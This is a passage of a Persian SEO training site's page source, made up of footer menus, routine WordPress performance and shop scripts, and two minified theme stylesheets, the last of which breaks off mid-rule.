<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://mortezamehrabi.com/course/seo-learning/on-page-seo/">آموزش سئو داخلی</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://mortezamehrabi.com/course/seo-learning/technical-seo/">آموزش سئو فنی</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://mortezamehrabi.com/course/seo-learning/keyword-research/">آموزش تحقیق کلمات کلیدی</a></li>
</ul></div>        <div class="menu-footer-col-3-container"><ul id="menu-footer-col-3" class="menu"><li id="menu-item-72" class="menu-ul-title menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a>جلسات شاخص</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-73"><a href="https://mortezamehrabi.com/seo-learning/what-is-seo/">سئو چیست؟</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-74"><a href="https://mortezamehrabi.com/seo-learning/onpage-offpage-technical-seo/">سئو داخلی، سئو خارجی و سئو فنی سایت</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-75"><a href="https://mortezamehrabi.com/seo-learning/cons-pros-seo/">مزایا و معایب سئو</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://mortezamehrabi.com/seo-learning/html-tag-metatag-seo/">تگ ها و متاتگ های مهم سئو در html</a></li>
</ul></div>        <div class="menu-footer-col-4-container"><ul id="menu-footer-col-4" class="menu"><li id="menu-item-68" class="menu-ul-title menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a>خدمات</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://mortezamehrabi.com/seo-service/">خدمات سئو سایت</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://mortezamehrabi.com/seo-consultant/">مشاوره سئو حرفه ای</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://mortezamehrabi.com/web-design-service/">طراحی سایت اختصاصی</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://mortezamehrabi.com/speed-service/">خدمات افزایش سرعت سایت</a></li>
</ul></div>        <div class="menu-footer-col-2-container"><ul id="menu-footer-col-2" class="menu"><li id="menu-item-245" class="menu-ul-title menu-item menu-item-type-custom menu-item-object-custom menu-item-245"><a>لینک های مفید</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://mortezamehrabi.com/refund-conditions/">شرایط بازگشت وجه</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://mortezamehrabi.com/login/">پنل کاربری دانشجویان</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-246"><a href="https://mortezamehrabi.com/seo-learning/seo-checklist/">چک لیست سئو (SEO)</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://mortezamehrabi.com/course/clients-seo/">سئو برای کارفرمایان</a></li>
<li id="menu-item-956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-956"><a href="https://doitify.com/fa/home-fa/">نرم افزار دوایتیفای</a></li>
</ul></div></nav>
<div class="footer-copywrite">
    <p class="footer-copywrite-text">تمامی حقوق مادی و معنوی نزد مرتضی مهرابی محفوظ است. کپی بردازی با ذکر منبع بلامانع می باشد.</p>
</div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Morteza-Mehrabi\/*","\/*\\?(.+)","\/checkout\/*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script type="rocketlazyloadscript">/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
	<link data-minify="1" rel='stylesheet' id='Footer-1-css' href='https://mortezamehrabi.com/wp-content/cache/min/1/wp-content/themes/Morteza-Mehrabi/assets/CSS/Footers/Footer-1.css?ver=1763835096' type='text/css' media='all' />
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/mortezamehrabi.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"0","already_in_cart_message":"\u0634\u0645\u0627 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u0627\u06cc\u0646 \u0645\u0648\u0631\u062f \u0631\u0627 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0647 \u0627\u06cc\u062f","empty_cart_message":"\u0633\u0628\u062f\u062e\u0631\u06cc\u062f \u062e\u0627\u0644\u06cc \u0627\u0633\u062a!","loading":"\u062f\u0631 \u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","select_option":"\u0644\u0637\u0641\u0627\u064b \u06cc\u06a9 \u06af\u0632\u06cc\u0646\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","is_checkout":"0","default_gateway":"zarinpal","redirect_to_checkout":"0","checkout_page":"https:\/\/mortezamehrabi.com\/checkout\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"755"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mortezamehrabi.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.js?ver=3.6.1.1" id="edd-ajax-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/JS/Blogs/Video-Blog-1.js?ver=0.01" id="Video-Blog-1-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/JS/Headers/Header-1.js?ver=0.01" id="Header-1-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mortezamehrabi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="پخش ویدیوی یوتیوب"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["Logo.webp","Menu-hm-white.svg","ME-1-1.webp","DM1.svg","LM1.svg"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/mortezamehrabi.com\/wp-admin\/admin-ajax.php","nonce":"785cd6546b","url":"https:\/\/mortezamehrabi.com\/seo-learning\/guaranteed-seo","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://mortezamehrabi.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adeacf706b98457ba6f41e981b67fd95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763842193 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://mortezamehrabi.com/wp-content/cache/min/1/wp-content/themes/Morteza-Mehrabi/assets/CSS/Headers/Header-1.css?ver=1763835096
body_size: 2112
content:
 @font-face{font-display:swap;font-family:AnjomanMax;font-style:normal;font-weight:100;src:url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff/AnjomanMax-Thin.woff) format('woff'),url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff2/AnjomanMax-Thin.woff2) format('woff2')}@font-face{font-display:swap;font-family:AnjomanMax;font-style:normal;font-weight:200;src:url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff/AnjomanMax-ExtraLight.woff) format('woff'),url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff2/AnjomanMax-ExtraLight.woff2) format('woff2')}@font-face{font-display:swap;font-family:AnjomanMax;font-style:normal;font-weight:300;src:url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff/AnjomanMax-Light.woff) format('woff'),url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff2/AnjomanMax-Light.woff2) format('woff2')}@font-face{font-display:swap;font-family:AnjomanMax;font-style:normal;font-weight:500;src:url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff/AnjomanMax-Medium.woff) format('woff'),url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff2/AnjomanMax-Medium.woff2) format('woff2')}@font-face{font-display:swap;font-family:AnjomanMax;font-style:normal;font-weight:600;src:url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff/AnjomanMax-SemiBold.woff) format('woff'),url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff2/AnjomanMax-SemiBold.woff2) format('woff2')}@font-face{font-display:swap;font-family:AnjomanMax;font-style:normal;font-weight:800;src:url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff/AnjomanMax-ExtraBold.woff) format('woff'),url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff2/AnjomanMax-ExtraBold.woff2) format('woff2')}@font-face{font-display:swap;font-family:AnjomanMax;font-style:normal;font-weight:900;src:url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff/AnjomanMax-Black.woff) format('woff'),url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff2/AnjomanMax-Black.woff2) format('woff2')}@font-face{font-display:swap;font-family:AnjomanMax;font-style:normal;font-weight:700;src:url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff/AnjomanMax-Bold.woff) format('woff'),url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff2/AnjomanMax-Bold.woff2) format('woff2')}@font-face{font-display:swap;font-family:AnjomanMax;font-style:normal;font-weight:400;src:url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff/AnjomanMax-Regular.woff) format('woff'),url(../../../../../../../../../themes/Morteza-Mehrabi/assets/Fonts/Anjoman/fonts/woff2/AnjomanMax-Regular.woff2) format('woff2')}:root{--black:#2b2a33;--white:#ffffff;--Dark-Gray:#4c4c4c;--light-Gray:#eeeeee}html{scroll-behavior:smooth}body.mori-page-Start{direction:rtl;margin:0;background-color:var(--black);color:var(--white);font-family:AnjomanMax;overflow-x:hidden;scroll-behavior:smooth}.ss05{-moz-font-feature-settings:'ss05';-webkit-font-feature-settings:'ss05';font-feature-settings:'ss05'}.ss06{-moz-font-feature-settings:'ss06';-webkit-font-feature-settings:'ss06';font-feature-settings:'ss06'}body::-webkit-scrollbar{width:1em}body::-webkit-scrollbar-track{box-shadow:inset 0 0 6px rgba(177,177,177,.3);background-color:var(--Dark-Gray)}body::-webkit-scrollbar-thumb{background-color:var(--light-Gray);outline:1px solid var(--light-Gray)}body.mori-page-Start p{text-align:justify;line-height:2.2rem;padding:5px}article span,article p{font-size:18px!important}img{width:100%;height:auto}.wp-caption{width:100%!important;border:5px solid var(--light-Gray);background-color:var(--light-Gray)}.wp-caption-text{text-align:center!important;line-height:0rem!important;color:var(--black)}.container{display:flex;align-items:center}.col-50{width:50%;padding:5px 15px}.col-75{width:75%;padding:5px 15px}.col-25{width:25%;padding:5px 15px}.col-60{width:60%;padding:5px 15px}.col-40{width:40%;padding:5px 15px}.col-50-np{width:50%}.flex{display:flex}.align-center{text-align:center}body.mori-page-Start a{text-decoration:none;color:var(--white)}body.mori-page-Start article a{color:var(--light-Gray);border-bottom:2px solid #fff;padding:2px;transition:0.5s}a.related-p-mori{display:flex;align-items:center;align-content:center;background-color:var(--Dark-Gray);padding:15px!important;border-right:10px solid var(--white);border-radius:2px;border-bottom:none!important}body.mori-page-Start article a:hover{background:var(--light-Gray);color:var(--black);padding:2px 5px}body.mori-page-Start input{outline:none;border:none;margin:0 5px}body.mori-page-Start textarea{outline:none;border:none;margin:0}.Display-bye-bye{transition:1s;animation-name:mori-header-popup-1;animation-duration:1s}.hide{display:none!important}.show{display:flex!important;animation-name:mori-header-popup;animation-duration:1s}.show-block{display:block!important;animation-name:mori-header-popup;animation-duration:1s}.show-menu{display:flex!important}@keyframes mori-header-popup{0%{transform:translateY(-210px);opacity:0}100%{transform:translateY(0)}}@keyframes mori-header-popup-1{0%{transform:translateY(0);opacity:0}100%{transform:translateY(-210px)}}.m-b50{margin-bottom:50px}.m-t50{margin-top:50px}.p80{padding:80px}ol li{line-height:2rem}a.btn-style-1{color:var(--white);padding:17px 30px!important;background-color:var(--Dark-Gray);box-shadow:inset 5px 5px 5px 0 #e7e7e7bd;transition:1.5s;border-radius:2px}a.btn-style-1:hover{box-shadow:inset -5px -5px 4px 0 #bfababbd}p.fa-title-mori{text-align:right!important}header.mori-fw{background:var(--Dark-Gray)}.top-bar{display:flex;align-items:center}.Def-DM{top:5px!important}.mori-header-icons{display:flex;justify-content:space-evenly;align-items:center;padding-bottom:20px;height:63px}.col-50.mori-logo-wrapper img{width:200px;height:57.14px;margin-right:20px}.mori-header-icons span{font-size:13px;padding:0 8px}.mori-menu-bar{display:flex;justify-content:space-between;align-items:center}nav.main-menu{display:flex;align-items:center;padding:0 35px}ul.menu-list{display:inline-flex}ul.menu-list li.menu-iteme{margin:0 30px;list-style:none;cursor:pointer}nav.mori-social{display:flex;min-width:210px}.popup-menu{transition:1s!important;background-color:var(--white);display:flex;position:absolute;top:0;left:0;width:100%;z-index:1000000000000000000000000000000}p.CTA-PO{color:var(--black);text-align:center!important;font-size:25px;font-weight:500}.cart-menu-po{width:40%;color:var(--black);flex-grow:1;direction:ltr;border:2px solid var(--white);padding:20px 10px}.cart-menu-po svg,.cart-menu-po img{width:60px}.img-po-wrapper-mori{background-color:var(--black);padding:0;display:flex;justify-content:center}.cart-wrapper-po-se{display:flex;flex-wrap:wrap}p.en-title-mori{font-size:25px;font-weight:800;color:var(--black)}p.fa-title-mori{text-align:right;color:var(--black)}.cart-menu-po:hover{background-color:var(--light-Gray)}div#mori-call-po .col-50.img-po-wrapper-mori{background:var(--white);display:flex;justify-content:center}div#mori-call-po .col-50.img-po-wrapper-mori img{position:sticky;top:0;height:min-content;border-bottom-right-radius:5px}.service-menu-mori{display:flex;justify-content:space-evenly;align-items:flex-start}.service-menu-mori div{width:21%}.service-menu-mori li{list-style:none;padding:10px 0}.ul-title-mori{font-size:19px;font-weight:bolder}img.Service-menu-Toggle-1,.edu-menu-Toggle-1{width:40px;margin-right:25px}.menu-ul-title{font-size:25px;font-weight:bolder;position:relative;top:-15px}.moreIconMori{font-size:25px}.svg-menu svg{width:30px;height:auto;top:10px;position:relative;fill:var(--white)}.s0{fill:var(--white)}.s1{fill:var(--light-Gray)}.s2{fill:var(--black)}.s3{fill:none;stroke:var(--black);stroke-width:2}img.svg-menu{width:30px;position:relative;top:8px;margin:0 5px}div.svg-menu{margin:0 5px}.svg-menu-bar{width:30px}.mori-social a{margin:0 5px}blockquote{background:var(--Dark-Gray);padding:10px;border-right:10px solid var(--white);border-radius:3px}button{border:none}ul li,ol li{line-height:3rem;list-style:decimal-leading-zero;padding-right:15px}ul li::marker,ol li::marker{font-size:17px;color:var(--light-Gray)}svg.s0.DL-Icon{margin-left:15px;padding:10px 15px;background:var(--black);border-radius:3px;top:0}nav.main-menu ul li{position:relative}nav.main-menu ul li div.DropDown-menu-mori{position:absolute;top:50px;background-color:var(--Dark-Gray);z-index:100000;width:350px;max-height:450px;overflow-y:scroll;border:3px solid var(--Dark-Gray);border-bottom-left-radius:10px;border-bottom-right-radius:10px}.DropDown-menu-mori::-webkit-scrollbar{width:5px}.DropDown-menu-mori::-webkit-scrollbar-track{background-color:var(--Dark-Gray)}.DropDown-menu-mori::-webkit-scrollbar-thumb{background-color:var(--light-Gray);border-radius:500px}.DropDown-menu-mori ul li ul{display:none;background:var(--white);padding:5px;margin:0}.DropDown-menu-mori ul li ul li a{color:var(--black)}.DropDown-menu-mori ul li.ActiveSubmenuMori ul{display:block;border-radius:5px}.menu-item-has-children:after{content:'';height:1px;transition:0.3s ease-in-out;border:solid var(--white);border-width:0 3px 3px 0;display:inline-block;padding:3px;transform:rotate(45deg);-webkit-transform:rotate(45deg);position:absolute;left:10px;top:19px}.DropDown-menu-mori ul li.ActiveSubmenuMori::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.DropDown-menu-mori ul li{list-style:none;margin:0;padding:3px 7px}.DropDown-menu-mori ul li:hover>a{font-weight:900}.DropDown-menu-mori ul{margin:0;padding:3px 5px}section#CTA-Mori{display:flex;align-items:center;background-color:var(--Dark-Gray);margin:60px 30px;margin-top:200px;border-radius:2px;height:250px}span.textMoriCTAFunc{font-size:15px!important;background-color:var(--light-Gray);color:var(--black);padding:4px 8px;border-radius:2px}#CTA-Mori p{font-size:22px;font-weight:900;text-align:center}#CTA-Mori a{text-align:center;display:block;font-size:40px;text-shadow:4px 4px 10px var(--black);border:none}#CTA-Mori a:hover{background-color:transparent;color:inherit}#CTA-Mori svg{width:45px;margin:0 3px}#CTA-Mori .Massengers{display:flex;justify-content:center}section#CTA-Mori img{position:relative;top:-95px;height:450px;width:auto}div#CallBtn-Mori{display:flex;align-items:center;justify-content:center;margin:20px}div#CallBtn-Mori a img{width:50px;margin-right:15px;padding:4px;border-radius:500px}div#CallBtn-Mori a{align-items:center;display:flex;background-color:var(--Dark-Gray);padding:5px 30px;border-radius:5px;box-shadow:inset 0 2px 5px #fff}div#CallBtn-Mori a span:nth-child(1){display:flex;flex-direction:column;align-content:center;align-items:center}div#CallBtn-Mori a span small{background-color:transparent;color:var(--white);padding:0;position:static;margin:0;margin-top:6px;font-size:13px}@media only screen and (max-width:878px){.container{flex-direction:column}.col-75{width:100%;padding:0}.col-25{width:100%;padding:0}.d-mob-hide{display:none}.d-mob-show{display:flex!important}.d-mob-show-block{display:block}.top-bar{display:block}.col-50,.col-60,.col-40{width:100%;margin:0;padding:0}.col-50.mori-logo-wrapper{display:flex;justify-content:center}.col-50.mori-logo-wrapper img{width:150px;height:42.855px;margin-right:0}.Header-mob-num-txt{display:none}.main-menu{padding:5px!important}a.svg-menu.UserAccountLink span{display:none}a.svg-menu.UserAccountLink{margin-right:10px}ul.menu-list li.menu-iteme{margin:0;list-style:none;padding:10px 5px}ul.menu-list{display:block}nav.main-menu ul li div.DropDown-menu-mori{position:absolute;width:95vw;right:2px}ul.menu-list{padding:0;margin:0}.service-menu-mori{flex-direction:column}.service-menu-mori div{width:100%}.popup-menu .col-50{padding:0px!important}.popup-menu{flex-direction:column}img.mori-img{width:100%;padding:0;max-height:inherit}.col-50-np{width:100%}.mori-header-icons{padding-bottom:20px;align-items:center}.p8{padding:8px}p.en-title-mori{text-align:center!important}p.fa-title-mori{text-align:center!important}.cart-wrapper-po-se{text-align:center}blockquote{border-top:10px solid var(--white);border-right:none;margin:0}section#CTA-Mori{display:flex;flex-direction:column;height:auto;margin:10px;margin-top:100px;flex-direction:column-reverse}section#CTA-Mori img{position:static;display:block;margin:0 auto}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://mortezamehrabi.com/wp-content/cache/min/1/wp-content/themes/Morteza-Mehrabi/assets/CSS/Blogs/Video-Blog.css?ver=1763836193
body_size: 2524
content:
.betterdocs-wrapper.betterdocs-single-layout-8{background:var(--black)!important}.betterdocs-wrapper.betterdocs-single-layout-8 .betterdocs-content-wrapper .betterdocs-sidebar.betterdocs-sidebar-layout-7{border-color:transparent!important}.betterdocs-sidebar.betterdocs-sidebar-layout-7 .betterdocs-sidebar-content{background:var(--black)!important}.betterdocs-sidebar.betterdocs-sidebar-layout-7 .betterdocs-sidebar-content .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper .betterdocs-single-category-inner{background-color:var(--Dark-Gray)!important}.betterdocs-sidebar h2{background-color:transparent!important;font-size:24px!important}.betterdocs-sidebar.betterdocs-sidebar-layout-7 .betterdocs-sidebar-content .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper .betterdocs-single-category-inner .betterdocs-category-header .betterdocs-category-header-inner .betterdocs-category-items-counts span{background-color:var(--black)!important;color:var(--white)!important;padding:3px!important;font-size:10px!important;width:13px!important;height:13px!important}.betterdocs-sidebar.betterdocs-sidebar-layout-7 .betterdocs-sidebar-content .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper .betterdocs-single-category-inner .betterdocs-category-header .betterdocs-category-header-inner .betterdocs-folder-icon{background:var(--black)!important}.betterdocs-content-area .betterdocs-content-inner-area{background-color:var(--black)!important}.betterdocs-wrapper.betterdocs-single-wrapper.betterdocs-single-layout-8 .betterdocs-content-wrapper .docs-content-full-main .betterdocs-content-inner-area .betterdocs-entry-header .betterdocs-entry-title,.betterdocs-wrapper.betterdocs-single-wrapper.betterdocs-single-layout-9 .betterdocs-content-wrapper .docs-content-full-main .betterdocs-content-inner-area .betterdocs-entry-header .betterdocs-entry-title{color:var(--white)!important}.betterdocs-single-layout-8 .betterdocs-content-area .betterdocs.reading-time,.betterdocs-single-layout-9 .betterdocs-content-area .betterdocs.reading-time{background-color:var(--Dark-Gray)!important}.betterdocs-content-area .betterdocs.reading-time p{color:var(--white)!important}.reading-time rect{fill:var(--white)!important}.betterdocs-wrapper.betterdocs-single-wrapper.betterdocs-single-layout-8 .betterdocs-content-wrapper .docs-content-full-main .betterdocs-content,.betterdocs-wrapper.betterdocs-single-wrapper.betterdocs-single-layout-9 .betterdocs-content-wrapper .docs-content-full-main .betterdocs-content{color:var(--white)!important}p.logged-in-as{display:none}.betterdocs-wrapper.betterdocs-single-wrapper.betterdocs-single-layout-8 .betterdocs-content-wrapper .docs-content-full-main .betterdocs-content-inner-area .betterdocs-entry-footer .betterdocs-social-share .betterdocs-social-share-heading .betterdocs-social-share-title-tag,.betterdocs-wrapper.betterdocs-single-wrapper.betterdocs-single-layout-9 .betterdocs-content-wrapper .betterdocs-full-sidebar-right .right-sidebar-toc-container .simplebar-content .betterdocs-social-share .betterdocs-social-share-heading .betterdocs-social-share-title-tag{color:var(--white)!important}.layout-2.betterdocs-shortcode.betterdocs-article-reactions{display:none!important}.betterdocs-wrapper.betterdocs-single-layout-8 .betterdocs-content-wrapper .docs-content-full-main .betterdocs-content-inner-area .betterdocs-print-date{border-color:var(--Dark-Gray)!important}.betterdocs-wrapper.betterdocs-single-layout-8 .betterdocs-content-wrapper .docs-content-full-main .betterdocs-content-inner-area .betterdocs-entry-footer .betterdocs-social-share .betterdocs-social-share-links{border-color:var(--Dark-Gray)!important}aside#betterdocs-sidebar-right{display:none!important}div#betterdocs-single-main{grid-column:4 / 13!important}form.betterdocs-searchform.betterdocs-advance-searchform{direction:ltr!important}.betterdocs-nested-category-title a,.betterdocs-articles-list li a:hover,.betterdocs-articles-list li a{background-color:transparent!important;color:var(--white)!important;border:none!important}.betterdocs-sidebar.betterdocs-sidebar-layout-7 .betterdocs-sidebar-content .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper.active.default.show::before{content:unset!important}.betterdocs-sidebar.betterdocs-sidebar-layout-7 .betterdocs-sidebar-content .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper .betterdocs-single-category-inner .betterdocs-body .betterdocs-articles-list li a.active:before{content:unset!important}.betterdocs-sidebar.betterdocs-sidebar-layout-7 .betterdocs-sidebar-content .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper .betterdocs-single-category-inner .betterdocs-body .betterdocs-articles-list .betterdocs-nested-category-wrapper .betterdocs-nested-category-list.active:before{content:unset!important}.betterdocs-sidebar.betterdocs-sidebar-layout-7 .betterdocs-sidebar-content .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper.show .betterdocs-single-category-inner .betterdocs-category-header{background-color:var(--light-Gray)!important}.betterdocs-sidebar.betterdocs-sidebar-layout-7 .betterdocs-sidebar-content .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper.show .betterdocs-single-category-inner .betterdocs-category-header .betterdocs-category-header-inner .betterdocs-category-title{color:var(--black)!important}.page-content{padding:5px}.container.Video-Blog-page{padding:100px;align-items:flex-start}h1.video-title{line-height:4rem;font-size:40px}.video-summery p{color:var(--light-Gray);font-size:18px}.BolletSummery{padding:5px 10px;background-color:var(--Dark-Gray);border-radius:5px;box-shadow:0 2px 8px 0 